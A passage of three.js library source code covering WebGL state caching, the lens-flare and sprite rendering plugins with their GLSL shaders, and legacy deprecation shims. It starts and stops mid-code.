		color.set( r, g, b, a );

		if ( currentClearColor.equals( color ) === false ) {

			gl.clearColor( r, g, b, a );
			currentClearColor.copy( color );

		}

	};

	this.clearDepth = function ( depth ) {

		if ( currentClearDepth !== depth ) {

			gl.clearDepth( depth );
			currentClearDepth = depth;

		}

	};

	this.clearStencil = function ( stencil ) {

		if ( currentClearStencil !== stencil ) {

			gl.clearStencil( stencil );
			currentClearStencil = stencil;

		}

	};

	//

	this.scissor = function ( scissor ) {

		if ( currentScissor.equals( scissor ) === false ) {

			gl.scissor( scissor.x, scissor.y, scissor.z, scissor.w );
			currentScissor.copy( scissor );

		}

	};

	this.viewport = function ( viewport ) {

		if ( currentViewport.equals( viewport ) === false ) {

			gl.viewport( viewport.x, viewport.y, viewport.z, viewport.w );
			currentViewport.copy( viewport );

		}

	};

	//

	this.reset = function () {

		for ( var i = 0; i < enabledAttributes.length; i ++ ) {

			if ( enabledAttributes[ i ] === 1 ) {

				gl.disableVertexAttribArray( i );
				enabledAttributes[ i ] = 0;

			}

		}

		capabilities = {};

		compressedTextureFormats = null;

		currentTextureSlot = undefined;
		currentBoundTextures = {};

		currentBlending = null;

		currentColorWrite = null;
		currentDepthWrite = null;
		currentStencilWrite = null;

		currentFlipSided = null;

	};

};

// File:src/renderers/webgl/plugins/LensFlarePlugin.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.LensFlarePlugin = function ( renderer, flares ) {

	var gl = renderer.context;
	var state = renderer.state;

	var vertexBuffer, elementBuffer;
	var program, attributes, uniforms;
	var hasVertexTexture;

	var tempTexture, occlusionTexture;

	function init() {

		var vertices = new Float32Array( [
			- 1, - 1,  0, 0,
			 1, - 1,  1, 0,
			 1,  1,  1, 1,
			- 1,  1,  0, 1
		] );

		var faces = new Uint16Array( [
			0, 1, 2,
			0, 2, 3
		] );

		// buffers

		vertexBuffer     = gl.createBuffer();
		elementBuffer    = gl.createBuffer();

		gl.bindBuffer( gl.ARRAY_BUFFER, vertexBuffer );
		gl.bufferData( gl.ARRAY_BUFFER, vertices, gl.STATIC_DRAW );

		gl.bindBuffer( gl.ELEMENT_ARRAY_BUFFER, elementBuffer );
		gl.bufferData( gl.ELEMENT_ARRAY_BUFFER, faces, gl.STATIC_DRAW );

		// textures

		tempTexture      = gl.createTexture();
		occlusionTexture = gl.createTexture();

		state.bindTexture( gl.TEXTURE_2D, tempTexture );
		gl.texImage2D( gl.TEXTURE_2D, 0, gl.RGB, 16, 16, 0, gl.RGB, gl.UNSIGNED_BYTE, null );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.CLAMP_TO_EDGE );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.CLAMP_TO_EDGE );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.NEAREST );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.NEAREST );

		state.bindTexture( gl.TEXTURE_2D, occlusionTexture );
		gl.texImage2D( gl.TEXTURE_2D, 0, gl.RGBA, 16, 16, 0, gl.RGBA, gl.UNSIGNED_BYTE, null );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.CLAMP_TO_EDGE );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.CLAMP_TO_EDGE );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.NEAREST );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.NEAREST );

		hasVertexTexture = gl.getParameter( gl.MAX_VERTEX_TEXTURE_IMAGE_UNITS ) > 0;

		var shader;

		if ( hasVertexTexture ) {

			shader = {

				vertexShader: [

					"uniform lowp int renderType;",

					"uniform vec3 screenPosition;",
					"uniform vec2 scale;",
					"uniform float rotation;",

					"uniform sampler2D occlusionMap;",

					"attribute vec2 position;",
					"attribute vec2 uv;",

					"varying vec2 vUV;",
					"varying float vVisibility;",

					"void main() {",

						"vUV = uv;",

						"vec2 pos = position;",

						"if ( renderType == 2 ) {",

							"vec4 visibility = texture2D( occlusionMap, vec2( 0.1, 0.1 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.5, 0.1 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.9, 0.1 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.9, 0.5 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.9, 0.9 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.5, 0.9 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.1, 0.9 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.1, 0.5 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.5, 0.5 ) );",

							"vVisibility =        visibility.r / 9.0;",
							"vVisibility *= 1.0 - visibility.g / 9.0;",
							"vVisibility *=       visibility.b / 9.0;",
							"vVisibility *= 1.0 - visibility.a / 9.0;",

							"pos.x = cos( rotation ) * position.x - sin( rotation ) * position.y;",
							"pos.y = sin( rotation ) * position.x + cos( rotation ) * position.y;",

						"}",

						"gl_Position = vec4( ( pos * scale + screenPosition.xy ).xy, screenPosition.z, 1.0 );",

					"}"

				].join( "\n" ),

				fragmentShader: [

					"uniform lowp int renderType;",

					"uniform sampler2D map;",
					"uniform float opacity;",
					"uniform vec3 color;",

					"varying vec2 vUV;",
					"varying float vVisibility;",

					"void main() {",

						// pink square

						"if ( renderType == 0 ) {",

							"gl_FragColor = vec4( 1.0, 0.0, 1.0, 0.0 );",

						// restore

						"} else if ( renderType == 1 ) {",

							"gl_FragColor = texture2D( map, vUV );",

						// flare

						"} else {",

							"vec4 texture = texture2D( map, vUV );",
							"texture.a *= opacity * vVisibility;",
							"gl_FragColor = texture;",
							"gl_FragColor.rgb *= color;",

						"}",

					"}"

				].join( "\n" )

			};

		} else {

			shader = {

				vertexShader: [

					"uniform lowp int renderType;",

					"uniform vec3 screenPosition;",
					"uniform vec2 scale;",
					"uniform float rotation;",

					"attribute vec2 position;",
					"attribute vec2 uv;",

					"varying vec2 vUV;",

					"void main() {",

						"vUV = uv;",

						"vec2 pos = position;",

						"if ( renderType == 2 ) {",

							"pos.x = cos( rotation ) * position.x - sin( rotation ) * position.y;",
							"pos.y = sin( rotation ) * position.x + cos( rotation ) * position.y;",

						"}",

						"gl_Position = vec4( ( pos * scale + screenPosition.xy ).xy, screenPosition.z, 1.0 );",

					"}"

				].join( "\n" ),

				fragmentShader: [

					"precision mediump float;",

					"uniform lowp int renderType;",

					"uniform sampler2D map;",
					"uniform sampler2D occlusionMap;",
					"uniform float opacity;",
					"uniform vec3 color;",

					"varying vec2 vUV;",

					"void main() {",

						// pink square

						"if ( renderType == 0 ) {",

							"gl_FragColor = vec4( texture2D( map, vUV ).rgb, 0.0 );",

						// restore

						"} else if ( renderType == 1 ) {",

							"gl_FragColor = texture2D( map, vUV );",

						// flare

						"} else {",

							"float visibility = texture2D( occlusionMap, vec2( 0.5, 0.1 ) ).a;",
							"visibility += texture2D( occlusionMap, vec2( 0.9, 0.5 ) ).a;",
							"visibility += texture2D( occlusionMap, vec2( 0.5, 0.9 ) ).a;",
							"visibility += texture2D( occlusionMap, vec2( 0.1, 0.5 ) ).a;",
							"visibility = ( 1.0 - visibility / 4.0 );",

							"vec4 texture = texture2D( map, vUV );",
							"texture.a *= opacity * visibility;",
							"gl_FragColor = texture;",
							"gl_FragColor.rgb *= color;",

						"}",

					"}"

				].join( "\n" )

			};

		}

		program = createProgram( shader );

		attributes = {
			vertex: gl.getAttribLocation ( program, "position" ),
			uv:     gl.getAttribLocation ( program, "uv" )
		};

		uniforms = {
			renderType:     gl.getUniformLocation( program, "renderType" ),
			map:            gl.getUniformLocation( program, "map" ),
			occlusionMap:   gl.getUniformLocation( program, "occlusionMap" ),
			opacity:        gl.getUniformLocation( program, "opacity" ),
			color:          gl.getUniformLocation( program, "color" ),
			scale:          gl.getUniformLocation( program, "scale" ),
			rotation:       gl.getUniformLocation( program, "rotation" ),
			screenPosition: gl.getUniformLocation( program, "screenPosition" )
		};

	}

	/*
	 * Render lens flares
	 * Method: renders 16x16 0xff00ff-colored points scattered over the light source area,
	 *         reads these back and calculates occlusion.
	 */

	this.render = function ( scene, camera, viewport ) {

		if ( flares.length === 0 ) return;

		var tempPosition = new THREE.Vector3();

		var invAspect = viewport.w / viewport.z,
			halfViewportWidth = viewport.z * 0.5,
			halfViewportHeight = viewport.w * 0.5;

		var size = 16 / viewport.w,
			scale = new THREE.Vector2( size * invAspect, size );

		var screenPosition = new THREE.Vector3( 1, 1, 0 ),
			screenPositionPixels = new THREE.Vector2( 1, 1 );

		if ( program === undefined ) {

			init();

		}

		gl.useProgram( program );

		state.initAttributes();
		state.enableAttribute( attributes.vertex );
		state.enableAttribute( attributes.uv );
		state.disableUnusedAttributes();

		// loop through all lens flares to update their occlusion and positions
		// setup gl and common used attribs/uniforms

		gl.uniform1i( uniforms.occlusionMap, 0 );
		gl.uniform1i( uniforms.map, 1 );

		gl.bindBuffer( gl.ARRAY_BUFFER, vertexBuffer );
		gl.vertexAttribPointer( attributes.vertex, 2, gl.FLOAT, false, 2 * 8, 0 );
		gl.vertexAttribPointer( attributes.uv, 2, gl.FLOAT, false, 2 * 8, 8 );

		gl.bindBuffer( gl.ELEMENT_ARRAY_BUFFER, elementBuffer );

		state.disable( gl.CULL_FACE );
		state.setDepthWrite( false );

		for ( var i = 0, l = flares.length; i < l; i ++ ) {

			size = 16 / viewport.w;
			scale.set( size * invAspect, size );

			// calc object screen position

			var flare = flares[ i ];

			tempPosition.set( flare.matrixWorld.elements[ 12 ], flare.matrixWorld.elements[ 13 ], flare.matrixWorld.elements[ 14 ] );

			tempPosition.applyMatrix4( camera.matrixWorldInverse );
			tempPosition.applyProjection( camera.projectionMatrix );

			// setup arrays for gl programs

			screenPosition.copy( tempPosition );

			screenPositionPixels.x = screenPosition.x * halfViewportWidth + halfViewportWidth;
			screenPositionPixels.y = screenPosition.y * halfViewportHeight + halfViewportHeight;

			// screen cull

			if ( hasVertexTexture || (
				screenPositionPixels.x > 0 &&
				screenPositionPixels.x < viewport.z &&
				screenPositionPixels.y > 0 &&
				screenPositionPixels.y < viewport.w ) ) {

				// save current RGB to temp texture

				state.activeTexture( gl.TEXTURE0 );
				state.bindTexture( gl.TEXTURE_2D, null );
				state.activeTexture( gl.TEXTURE1 );
				state.bindTexture( gl.TEXTURE_2D, tempTexture );
				gl.copyTexImage2D( gl.TEXTURE_2D, 0, gl.RGB, viewport.x + screenPositionPixels.x - 8, viewport.y + screenPositionPixels.y - 8, 16, 16, 0 );


				// render pink quad

				gl.uniform1i( uniforms.renderType, 0 );
				gl.uniform2f( uniforms.scale, scale.x, scale.y );
				gl.uniform3f( uniforms.screenPosition, screenPosition.x, screenPosition.y, screenPosition.z );

				state.disable( gl.BLEND );
				state.enable( gl.DEPTH_TEST );

				gl.drawElements( gl.TRIANGLES, 6, gl.UNSIGNED_SHORT, 0 );


				// copy result to occlusionMap

				state.activeTexture( gl.TEXTURE0 );
				state.bindTexture( gl.TEXTURE_2D, occlusionTexture );
				gl.copyTexImage2D( gl.TEXTURE_2D, 0, gl.RGBA, viewport.x + screenPositionPixels.x - 8, viewport.y + screenPositionPixels.y - 8, 16, 16, 0 );


				// restore graphics

				gl.uniform1i( uniforms.renderType, 1 );
				state.disable( gl.DEPTH_TEST );

				state.activeTexture( gl.TEXTURE1 );
				state.bindTexture( gl.TEXTURE_2D, tempTexture );
				gl.drawElements( gl.TRIANGLES, 6, gl.UNSIGNED_SHORT, 0 );


				// update object positions

				flare.positionScreen.copy( screenPosition );

				if ( flare.customUpdateCallback ) {

					flare.customUpdateCallback( flare );

				} else {

					flare.updateLensFlares();

				}

				// render flares

				gl.uniform1i( uniforms.renderType, 2 );
				state.enable( gl.BLEND );

				for ( var j = 0, jl = flare.lensFlares.length; j < jl; j ++ ) {

					var sprite = flare.lensFlares[ j ];

					if ( sprite.opacity > 0.001 && sprite.scale > 0.001 ) {

						screenPosition.x = sprite.x;
						screenPosition.y = sprite.y;
						screenPosition.z = sprite.z;

						size = sprite.size * sprite.scale / viewport.w;

						scale.x = size * invAspect;
						scale.y = size;

						gl.uniform3f( uniforms.screenPosition, screenPosition.x, screenPosition.y, screenPosition.z );
						gl.uniform2f( uniforms.scale, scale.x, scale.y );
						gl.uniform1f( uniforms.rotation, sprite.rotation );

						gl.uniform1f( uniforms.opacity, sprite.opacity );
						gl.uniform3f( uniforms.color, sprite.color.r, sprite.color.g, sprite.color.b );

						state.setBlending( sprite.blending, sprite.blendEquation, sprite.blendSrc, sprite.blendDst );
						renderer.setTexture( sprite.texture, 1 );

						gl.drawElements( gl.TRIANGLES, 6, gl.UNSIGNED_SHORT, 0 );

					}

				}

			}

		}

		// restore gl

		state.enable( gl.CULL_FACE );
		state.enable( gl.DEPTH_TEST );
		state.setDepthWrite( true );

		renderer.resetGLState();

	};

	function createProgram ( shader ) {

		var program = gl.createProgram();

		var fragmentShader = gl.createShader( gl.FRAGMENT_SHADER );
		var vertexShader = gl.createShader( gl.VERTEX_SHADER );

		var prefix = "precision " + renderer.getPrecision() + " float;\n";

		gl.shaderSource( fragmentShader, prefix + shader.fragmentShader );
		gl.shaderSource( vertexShader, prefix + shader.vertexShader );

		gl.compileShader( fragmentShader );
		gl.compileShader( vertexShader );

		gl.attachShader( program, fragmentShader );
		gl.attachShader( program, vertexShader );

		gl.linkProgram( program );

		return program;

	}

};

// File:src/renderers/webgl/plugins/SpritePlugin.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.SpritePlugin = function ( renderer, sprites ) {

	var gl = renderer.context;
	var state = renderer.state;

	var vertexBuffer, elementBuffer;
	var program, attributes, uniforms;

	var texture;

	// decompose matrixWorld

	var spritePosition = new THREE.Vector3();
	var spriteRotation = new THREE.Quaternion();
	var spriteScale = new THREE.Vector3();

	function init() {

		var vertices = new Float32Array( [
			- 0.5, - 0.5,  0, 0,
			  0.5, - 0.5,  1, 0,
			  0.5,   0.5,  1, 1,
			- 0.5,   0.5,  0, 1
		] );

		var faces = new Uint16Array( [
			0, 1, 2,
			0, 2, 3
		] );

		vertexBuffer  = gl.createBuffer();
		elementBuffer = gl.createBuffer();

		gl.bindBuffer( gl.ARRAY_BUFFER, vertexBuffer );
		gl.bufferData( gl.ARRAY_BUFFER, vertices, gl.STATIC_DRAW );

		gl.bindBuffer( gl.ELEMENT_ARRAY_BUFFER, elementBuffer );
		gl.bufferData( gl.ELEMENT_ARRAY_BUFFER, faces, gl.STATIC_DRAW );

		program = createProgram();

		attributes = {
			position:			gl.getAttribLocation ( program, 'position' ),
			uv:					gl.getAttribLocation ( program, 'uv' )
		};

		uniforms = {
			uvOffset:			gl.getUniformLocation( program, 'uvOffset' ),
			uvScale:			gl.getUniformLocation( program, 'uvScale' ),

			rotation:			gl.getUniformLocation( program, 'rotation' ),
			scale:				gl.getUniformLocation( program, 'scale' ),

			color:				gl.getUniformLocation( program, 'color' ),
			map:				gl.getUniformLocation( program, 'map' ),
			opacity:			gl.getUniformLocation( program, 'opacity' ),

			modelViewMatrix: 	gl.getUniformLocation( program, 'modelViewMatrix' ),
			projectionMatrix:	gl.getUniformLocation( program, 'projectionMatrix' ),

			fogType:			gl.getUniformLocation( program, 'fogType' ),
			fogDensity:			gl.getUniformLocation( program, 'fogDensity' ),
			fogNear:			gl.getUniformLocation( program, 'fogNear' ),
			fogFar:				gl.getUniformLocation( program, 'fogFar' ),
			fogColor:			gl.getUniformLocation( program, 'fogColor' ),

			alphaTest:			gl.getUniformLocation( program, 'alphaTest' )
		};

		var canvas = document.createElement( 'canvas' );
		canvas.width = 8;
		canvas.height = 8;

		var context = canvas.getContext( '2d' );
		context.fillStyle = 'white';
		context.fillRect( 0, 0, 8, 8 );

		texture = new THREE.Texture( canvas );
		texture.needsUpdate = true;

	}

	this.render = function ( scene, camera ) {

		if ( sprites.length === 0 ) return;

		// setup gl

		if ( program === undefined ) {

			init();

		}

		gl.useProgram( program );

		state.initAttributes();
		state.enableAttribute( attributes.position );
		state.enableAttribute( attributes.uv );
		state.disableUnusedAttributes();

		state.disable( gl.CULL_FACE );
		state.enable( gl.BLEND );

		gl.bindBuffer( gl.ARRAY_BUFFER, vertexBuffer );
		gl.vertexAttribPointer( attributes.position, 2, gl.FLOAT, false, 2 * 8, 0 );
		gl.vertexAttribPointer( attributes.uv, 2, gl.FLOAT, false, 2 * 8, 8 );

		gl.bindBuffer( gl.ELEMENT_ARRAY_BUFFER, elementBuffer );

		gl.uniformMatrix4fv( uniforms.projectionMatrix, false, camera.projectionMatrix.elements );

		state.activeTexture( gl.TEXTURE0 );
		gl.uniform1i( uniforms.map, 0 );

		var oldFogType = 0;
		var sceneFogType = 0;
		var fog = scene.fog;

		if ( fog ) {

			gl.uniform3f( uniforms.fogColor, fog.color.r, fog.color.g, fog.color.b );

			if ( fog instanceof THREE.Fog ) {

				gl.uniform1f( uniforms.fogNear, fog.near );
				gl.uniform1f( uniforms.fogFar, fog.far );

				gl.uniform1i( uniforms.fogType, 1 );
				oldFogType = 1;
				sceneFogType = 1;

			} else if ( fog instanceof THREE.FogExp2 ) {

				gl.uniform1f( uniforms.fogDensity, fog.density );

				gl.uniform1i( uniforms.fogType, 2 );
				oldFogType = 2;
				sceneFogType = 2;

			}

		} else {

			gl.uniform1i( uniforms.fogType, 0 );
			oldFogType = 0;
			sceneFogType = 0;

		}


		// update positions and sort

		for ( var i = 0, l = sprites.length; i < l; i ++ ) {

			var sprite = sprites[ i ];

			sprite.modelViewMatrix.multiplyMatrices( camera.matrixWorldInverse, sprite.matrixWorld );
			sprite.z = - sprite.modelViewMatrix.elements[ 14 ];

		}

		sprites.sort( painterSortStable );

		// render all sprites

		var scale = [];

		for ( var i = 0, l = sprites.length; i < l; i ++ ) {

			var sprite = sprites[ i ];
			var material = sprite.material;

			gl.uniform1f( uniforms.alphaTest, material.alphaTest );
			gl.uniformMatrix4fv( uniforms.modelViewMatrix, false, sprite.modelViewMatrix.elements );

			sprite.matrixWorld.decompose( spritePosition, spriteRotation, spriteScale );

			scale[ 0 ] = spriteScale.x;
			scale[ 1 ] = spriteScale.y;

			var fogType = 0;

			if ( scene.fog && material.fog ) {

				fogType = sceneFogType;

			}

			if ( oldFogType !== fogType ) {

				gl.uniform1i( uniforms.fogType, fogType );
				oldFogType = fogType;

			}

			if ( material.map !== null ) {

				gl.uniform2f( uniforms.uvOffset, material.map.offset.x, material.map.offset.y );
				gl.uniform2f( uniforms.uvScale, material.map.repeat.x, material.map.repeat.y );

			} else {

				gl.uniform2f( uniforms.uvOffset, 0, 0 );
				gl.uniform2f( uniforms.uvScale, 1, 1 );

			}

			gl.uniform1f( uniforms.opacity, material.opacity );
			gl.uniform3f( uniforms.color, material.color.r, material.color.g, material.color.b );

			gl.uniform1f( uniforms.rotation, material.rotation );
			gl.uniform2fv( uniforms.scale, scale );

			state.setBlending( material.blending, material.blendEquation, material.blendSrc, material.blendDst );
			state.setDepthTest( material.depthTest );
			state.setDepthWrite( material.depthWrite );

			if ( material.map && material.map.image && material.map.image.width ) {

				renderer.setTexture( material.map, 0 );

			} else {

				renderer.setTexture( texture, 0 );

			}

			gl.drawElements( gl.TRIANGLES, 6, gl.UNSIGNED_SHORT, 0 );

		}

		// restore gl

		state.enable( gl.CULL_FACE );

		renderer.resetGLState();

	};

	function createProgram () {

		var program = gl.createProgram();

		var vertexShader = gl.createShader( gl.VERTEX_SHADER );
		var fragmentShader = gl.createShader( gl.FRAGMENT_SHADER );

		gl.shaderSource( vertexShader, [

			'precision ' + renderer.getPrecision() + ' float;',

			'uniform mat4 modelViewMatrix;',
			'uniform mat4 projectionMatrix;',
			'uniform float rotation;',
			'uniform vec2 scale;',
			'uniform vec2 uvOffset;',
			'uniform vec2 uvScale;',

			'attribute vec2 position;',
			'attribute vec2 uv;',

			'varying vec2 vUV;',

			'void main() {',

				'vUV = uvOffset + uv * uvScale;',

				'vec2 alignedPosition = position * scale;',

				'vec2 rotatedPosition;',
				'rotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;',
				'rotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;',

				'vec4 finalPosition;',

				'finalPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );',
				'finalPosition.xy += rotatedPosition;',
				'finalPosition = projectionMatrix * finalPosition;',

				'gl_Position = finalPosition;',

			'}'

		].join( '\n' ) );

		gl.shaderSource( fragmentShader, [

			'precision ' + renderer.getPrecision() + ' float;',

			'uniform vec3 color;',
			'uniform sampler2D map;',
			'uniform float opacity;',

			'uniform int fogType;',
			'uniform vec3 fogColor;',
			'uniform float fogDensity;',
			'uniform float fogNear;',
			'uniform float fogFar;',
			'uniform float alphaTest;',

			'varying vec2 vUV;',

			'void main() {',

				'vec4 texture = texture2D( map, vUV );',

				'if ( texture.a < alphaTest ) discard;',

				'gl_FragColor = vec4( color * texture.xyz, texture.a * opacity );',

				'if ( fogType > 0 ) {',

					'float depth = gl_FragCoord.z / gl_FragCoord.w;',
					'float fogFactor = 0.0;',

					'if ( fogType == 1 ) {',

						'fogFactor = smoothstep( fogNear, fogFar, depth );',

					'} else {',

						'const float LOG2 = 1.442695;',
						'fogFactor = exp2( - fogDensity * fogDensity * depth * depth * LOG2 );',
						'fogFactor = 1.0 - clamp( fogFactor, 0.0, 1.0 );',

					'}',

					'gl_FragColor = mix( gl_FragColor, vec4( fogColor, gl_FragColor.w ), fogFactor );',

				'}',

			'}'

		].join( '\n' ) );

		gl.compileShader( vertexShader );
		gl.compileShader( fragmentShader );

		gl.attachShader( program, vertexShader );
		gl.attachShader( program, fragmentShader );

		gl.linkProgram( program );

		return program;

	}

	function painterSortStable ( a, b ) {
		
		if ( a.renderOrder !== b.renderOrder ) {

			return a.renderOrder - b.renderOrder;

		} else if ( a.z !== b.z ) {

			return b.z - a.z;

		} else {

			return b.id - a.id;

		}

	}

};

// File:src/Three.Legacy.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

Object.defineProperties( THREE.Box2.prototype, {
	empty: {
		value: function () {
			console.warn( 'THREE.Box2: .empty() has been renamed to .isEmpty().' );
			return this.isEmpty();
		}
	},
	isIntersectionBox: {
		value: function ( box ) {
			console.warn( 'THREE.Box2: .isIntersectionBox() has been renamed to .intersectsBox().' );
			return this.intersectsBox( box );
		}
	}
} );

Object.defineProperties( THREE.Box3.prototype, {
	empty: {
		value: function () {
			console.warn( 'THREE.Box3: .empty() has been renamed to .isEmpty().' );
			return this.isEmpty();
		}
	},
	isIntersectionBox: {
		value: function ( box ) {
			console.warn( 'THREE.Box3: .isIntersectionBox() has been renamed to .intersectsBox().' );
			return this.intersectsBox( box );
		}
	},
	isIntersectionSphere: {
		value: function ( sphere ) {
			console.warn( 'THREE.Box3: .isIntersectionSphere() has been renamed to .intersectsSphere().' );
			return this.intersectsSphere( sphere );
		}
	}
} );

Object.defineProperties( THREE.Matrix3.prototype, {
	multiplyVector3: {
		value: function ( vector ) {
			console.warn( 'THREE.Matrix3: .multiplyVector3() has been removed. Use vector.applyMatrix3( matrix ) instead.' );
			return vector.applyMatrix3( this );
		}
	},
	multiplyVector3Array: {
		value: function ( a ) {
			console.warn( 'THREE.Matrix3: .multiplyVector3Array() has been renamed. Use matrix.applyToVector3Array( array ) instead.' );
			return this.applyToVector3Array( a );
		}
	}
} );

Object.defineProperties( THREE.Matrix4.prototype, {
	extractPosition: {
		value: function ( m ) {
			console.warn( 'THREE.Matrix4: .extractPosition() has been renamed to .copyPosition().' );
			return this.copyPosition( m );
		}
	},
	setRotationFromQuaternion: {
		value: function ( q ) {
			console.warn( 'THREE.Matrix4: .setRotationFromQuaternion() has been renamed to .makeRotationFromQuaternion().' );
			return this.makeRotationFromQuaternion( q );
		}
	},
	multiplyVector3: {
		value: function ( vector ) {
			console.warn( 'THREE.Matrix4: .multiplyVector3() has been removed. Use vector.applyMatrix4( matrix ) or vector.applyProjection( matrix ) instead.' );
			return vector.applyProjection( this );
		}
	},
	multiplyVector4: {
		value: function ( vector ) {
			console.warn( 'THREE.Matrix4: .multiplyVector4() has been removed. Use vector.applyMatrix4( matrix ) instead.' );
			return vector.applyMatrix4( this );
		}
	},
	multiplyVector3Array: {
		value: function ( a ) {
			console.warn( 'THREE.Matrix4: .multiplyVector3Array() has been renamed. Use matrix.applyToVector3Array( array ) instead.' );
			return this.applyToVector3Array( a );
		}
	},
	rotateAxis: {
		value: function ( v ) {
			console.warn( 'THREE.Matrix4: .rotateAxis() has been removed. Use Vector3.transformDirection( matrix ) instead.' );
			v.transformDirection( this );
		}
	},
	crossVector: {
		value: function ( vector ) {
			console.warn( 'THREE.Matrix4: .crossVector() has been removed. Use vector.applyMatrix4( matrix ) instead.' );
			return vector.applyMatrix4( this );
		}
	},
	translate: {
		value: function ( v ) {
			console.error( 'THREE.Matrix4: .translate() has been removed.' );
		}
	},
	rotateX: {
		value: function ( angle ) {
			console.error( 'THREE.Matrix4: .rotateX() has been removed.' );
		}
	},
	rotateY: {
		value: function ( angle ) {
			console.error( 'THREE.Matrix4: .rotateY() has been removed.' );
		}
	},
	rotateZ: {
		value: function ( angle ) {
			console.error( 'THREE.Matrix4: .rotateZ() has been removed.' );
		}
	},
	rotateByAxis: {
		value: function ( axis, angle ) {
			console.error( 'THREE.Matrix4: .rotateByAxis() has been removed.' );
		}
	}
} );

Object.defineProperties( THREE.Plane.prototype, {
	isIntersectionLine: {
		value: function ( line ) {
			console.warn( 'THREE.Plane: .isIntersectionLine() has been renamed to .intersectsLine().' );
			return this.intersectsLine( line );
		}
	}
} );

Object.defineProperties( THREE.Quaternion.prototype, {
	multiplyVector3: {
		value: function ( vector ) {
			console.warn( 'THREE.Quaternion: .multiplyVector3() has been removed. Use is now vector.applyQuaternion( quaternion ) instead.' );
			return vector.applyQuaternion( this );
		}
	}
} );

Object.defineProperties( THREE.Ray.prototype, {
	isIntersectionBox: {
		value: function ( box ) {
			console.warn( 'THREE.Ray: .isIntersectionBox() has been renamed to .intersectsBox().' );
			return this.intersectsBox( box );
		}
	},
	isIntersectionPlane: {
		value: function ( plane ) {
			console.warn( 'THREE.Ray: .isIntersectionPlane() has been renamed to .intersectsPlane().' );
			return this.intersectsPlane( plane );
		}
	},
	isIntersectionSphere: {
		value: function ( sphere ) {
			console.warn( 'THREE.Ray: .isIntersectionSphere() has been renamed to .intersectsSphere().' );
			return this.intersectsSphere( sphere );
		}
	}
} );

Object.defineProperties( THREE.Vector3.prototype, {
	setEulerFromRotationMatrix: {
		value: function () {
			console.error( 'THREE.Vector3: .setEulerFromRotationMatrix() has been removed. Use Euler.setFromRotationMatrix() instead.' );
		}
	},
	setEulerFromQuaternion: {
		value: function () {
			console.error( 'THREE.Vector3: .setEulerFromQuaternion() has been removed. Use Euler.setFromQuaternion() instead.' );
		}
	},
	getPositionFromMatrix: {
		value: function ( m ) {
			console.warn( 'THREE.Vector3: .getPositionFromMatrix() has been renamed to .setFromMatrixPosition().' );
			return this.setFromMatrixPosition( m );
		}
	},
	getScaleFromMatrix: {
		value: function ( m ) {
			console.warn( 'THREE.Vector3: .getScaleFromMatrix() has been renamed to .setFromMatrixScale().' );
			return this.setFromMatrixScale( m );
		}
	},
	getColumnFromMatrix: {
		value: function ( index, matrix ) {
			console.warn( 'THREE.Vector3: .getColumnFromMatrix() has been renamed to .setFromMatrixColumn().' );
			return this.setFromMatrixColumn( index, matrix );
		}
	}
} );

//

THREE.Face4 = function ( a, b, c, d, normal, color, materialIndex ) {

	console.warn( 'THREE.Face4 has been removed. A THREE.Face3 will be created instead.' );
	return new THREE.Face3( a, b, c, normal, color, materialIndex );

};

THREE.Vertex = function ( x, y, z ) {

	console.warn( 'THREE.Vertex has been removed. Use THREE.Vector3 instead.' );
	return new THREE.Vector3( x, y, z );

};

//

Object.defineProperties( THREE.Object3D.prototype, {
	eulerOrder: {
		get: function () {
			console.warn( 'THREE.Object3D: .eulerOrder is now .rotation.order.' );
			return this.rotation.order;
		},
		set: function ( value ) {
			console.warn( 'THREE.Object3D: .eulerOrder is now .rotation.order.' );
			this.rotation.order = value;
		}
	},
	getChildByName: {
		value: function ( name ) {
			console.warn( 'THREE.Object3D: .getChildByName() has been renamed to .getObjectByName().' );
			return this.getObjectByName( name );
		}
	},
	renderDepth: {
		set: function ( value ) {
			console.warn( 'THREE.Object3D: .renderDepth has been removed. Use .renderOrder, instead.' );
		}
	},
	translate: {
		value: function ( distance, axis ) {
			console.warn( 'THREE.Object3D: .translate() has been removed. Use .translateOnAxis( axis, distance ) instead.' );
			return this.translateOnAxis( axis, distance );
		}
	},
	useQuaternion: {
		get: function () {
			console.warn( 'THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.' );
		},
		set: function ( value ) {
			console.warn( 'THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.' );
		}
	}
} );

//

Object.defineProperties( THREE, {
	PointCloud: {
		value: function ( geometry, material ) {
			console.warn( 'THREE.PointCloud has been renamed to THREE.Points.' );
			return new THREE.Points( geometry, material );
		}
	},
	ParticleSystem: {
		value: function ( geometry, material ) {
			console.warn( 'THREE.ParticleSystem has been renamed to THREE.Points.' );
			return new THREE.Points( geometry, material );
		}
	}
} );

//

Object.defineProperties( THREE.Light.prototype, {
	onlyShadow: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .onlyShadow has been removed.' );
		}
	},
	shadowCameraFov: {
		set: function ( value ) {
